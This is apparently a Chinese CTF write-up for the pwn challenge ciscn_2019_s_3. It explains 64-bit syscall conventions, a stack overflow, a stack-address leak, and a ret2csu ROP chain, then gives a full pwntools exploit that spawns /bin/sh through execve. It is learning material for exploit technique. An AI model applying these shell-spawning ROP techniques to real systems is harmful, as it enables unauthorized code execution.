ciscn_2019_s_3 一道收获很多的题（进步大只能说明基础差）

　　32位与64位 系统调用的区别：

　　1. 传参方式不同

　　2. 系统调用号 不同

　　3. 调用方式 不同

　　32位：

　　传参方式：首先将系统调用号 传入 eax，然后将参数 从左到右 依次存入 ebx，ecx，edx寄存器中，返回值存在eax寄存器

　　调用号：sys_read 的调用号 为 3 sys_write 的调用号 为 4

　　调用方式: 使用 int 80h 中断进行系统调用

　　64位：

　　传参方式：首先将系统调用号 传入 rax，然后将参数 从左到右 依次存入 rdi，rsi，rdx寄存器中，返回值存在rax寄存器

　　调用号：sys_read 的调用号 为 0 sys_write 的调用号 为 1

　　stub_execve 的调用号 为 59 stub_rt_sigreturn 的调用号 为 15

　　调用方式: 使用 syscall 进行系统调用

关于程序偏移计算

　　有了上面的知识，就可以做尝试的看这道题了。检查保护只开启了堆栈不可执行。

　　main函数调用了vuln函数，我们来看一下vuln的汇编。


　　发现首先利用系统调用，执行了read(0,buf,0x400)，又执行了write(1,buf,0x30)。看一下buf的位置，发现距离rbp只有0x10大小，存在栈溢出。

　　除了这个其实我们还可以看到程序结束的时候是直接程序开始的时候，直接是：

　　pop rbp

　　mov rbp，rsp

　　程序结束的时候直接是：

　　retn

　　注意！！！这里的retn是0x400519的retn，执行这个其实就跳出这个函数了。　　

　　而retn是做什么的呢？retn的操作是内 pop eip，然后执行eip指向的指令。

　　函数调用开始，rbp==rsp，并且值也一直没变过，所以这里覆盖rbp的时候，其实就需要将rbp覆盖成你想要的返回地址。所以这道题的偏移其实就是0x10就可以了！

pwndbg stack查看rsp上面的栈分布

　　在调试这个程序的过程中，因为rsp==rbp，而pwndbg的stack指令直接看到的就是rsp下面的栈分布，这个时候应该怎么办呢？以前学过用pwndbg给地址和寄存器赋值，代码是：

　　Set *addr = value  给地址赋值    Set $rsp = value  给寄存器赋值

　　只要我们先让$rsp=$rsp-0x...，这样再用stack命令，就可以看到我们想要看的内存分布了！

　　咳咳，开始尝试做题了！！！

做法1    通过系统调用59对应的execve，然后想办法执行execve(“/bin/sh”,0,0)

　　上面说到了可以进行栈溢出，执行execve就需要给寄存器赋值，那大概的布局就是这样的：

　　$rax==59

　　$rdi==“/bin/sh”

　　$rsi==0

　　$rdx==0

　　syscall

　　ida中可以看到有一个函数叫做gadgets，我们看看汇编干了些什么。

　　下面的箭头是给rax赋值为0x3b，也就是59，后面还跟了一个retn。做到这里，真的佩服出题人，这道题出的真好！！！这样首先解决了rax，接下来是rdi，既然“/bin/sh”是字符串，我们可不可以写入栈呢？写入栈的话，就需要leak栈地址。这里我们用上面的知识点，来调试看看栈分布！


　　还记得write是会打印出0x30大小的数据，这里在打印到0x20的时候，接下来是打印出来一个地址，这个地址一看就是栈上面的，所以只要算出这个地址和binsh地址的相对偏移，就可以在程序每次执行的时候算出binsh的地址了！

　　这里是ca8-b90==0x118

　　我查了所有的gadgets，发现没有pop rdx，也没有其他可以给rdx赋值的指令。。。（可能是我没找到）

　　这里就需要用到csu了!利用csu给寄存器赋值，调用函数！

--------------------------------我是一条可爱的分割线-----------------------------------------------------------

　　上面的是我昨天写的，痛定思痛！！！今天终于全部做出来了！！！

　　当我们输入之后，我在栈上其实并没有找到binsh字符串


　　图片显示的是leak地址，这样我们就先leak了一个栈上的地址。接着我们尝试着去系统调用。

　　这里是现在调试的python脚本：

 1 from pwn import *
 2
 3 p = process('./ciscn_s_3')
 4 elf = ELF('./ciscn_s_3')
 5 context.log_level = 'debug'
 6
 7
 8 main_addr = elf.symbols['main']
 9 csu_end = 0x040059A
10 csu_front = 0x0400580
11 ret_addr = 0x004003a9
12 rax_59_ret = 0x04004E2
13 gdb.attach(p,'b *0x00400589')
14 payload = '/bin/sh\x00' + 'A'*0x8 + p64(main_addr)
15 p.sendline(payload)
16 p.recv(0x20)
17 stack_addr = u64(p.recv(8))
18 print 'stack_addr-->' + hex(stack_addr)
19
20 payload = '/bin/sh\x00' + 'A'*0x8 +  p64(rax_59_ret) + p64(csu_end)
21 payload += p64(0) + p64(1) + p64(0) + p64(0) + p64(0) + p64(0)
22 payload += p64(csu_front)
23 p.sendline(payload)
24 pause()

　　

　　可以看到我们现在可以在栈中看到binsh字符串了，我们算一下和我们leak的栈地址的相对偏移是多少。

　　0xd868-0xd730==0x138，那么说明binsh的位置在binsh_addr = leak_addr - 0x138。

　　我刚开始想在csu中直接拿shell，但是确实是忽略了一个细节。那就是csu中其实是给edi赋值，而我们这里需要rdi中存的是一个binsh的地址，很显然4个字节是满足不了的，所以我们csu的目的，就是给rsi，rdx赋值为0，任务就算是完成了。那么我们r12也就是要调用的函数应该写什么呢？这里就顺便让rax==0x3b，也就是系统调用号。


　　可以看到我们也是可以在栈中找到，位置是binsh_addr + 0x10。

　　接下来就是编写exp了：

 1 from pwn import *
 2
 3 p = process('./ciscn_s_3')
 4 elf = ELF('./ciscn_s_3')
 5 context.log_level = 'debug'
 6
 7 main_addr = elf.symbols['main']
 8 csu_end = 0x040059A
 9 csu_front = 0x0400580
10 ret_addr = 0x004003a9
11 rax_59_ret = 0x04004E2
12 syscall = 0x0400517
13
14 #gdb.attach(p,'b *0x00400589')
15 payload = '/bin/sh\x00' + 'A'*0x8 + p64(main_addr)
16 p.sendline(payload)
17 p.recv(0x20)
18 stack_addr = u64(p.recv(8))
19 print 'stack_addr-->' + hex(stack_addr)
20
21 binsh_addr = stack_addr - 0x138
22 rax_59 = binsh_addr + 0x10
23 pop_rdi = 0x04005a3
24
25 payload = '/bin/sh\x00' + 'A'*0x8 + p64(rax_59_ret) + p64(csu_end)
26 payload += p64(0) + p64(1) + p64(rax_59) + p64(0) + p64(0) + p64(0)
27 payload += p64(csu_front)
28 payload += 'a'*0x38
29 payload += p64(pop_rdi)
30 payload += p64(binsh_addr)
31 payload += p64(syscall)
32 p.sendline(payload)
33 p.interactive()
34 #pause()

　　这道题说实话，花费了好长时间，因为用csu做的人不多，大佬们都是随便一做，用srop就解决了。也有大佬们用csu做的，但是实在是看不懂。师傅们各种骚操作，巧妙的构造rop。不过好在是我也构造出来rop了，也打通了。

　　等我明天尝试学习一下srop，来用另一种方法解决这道题！！！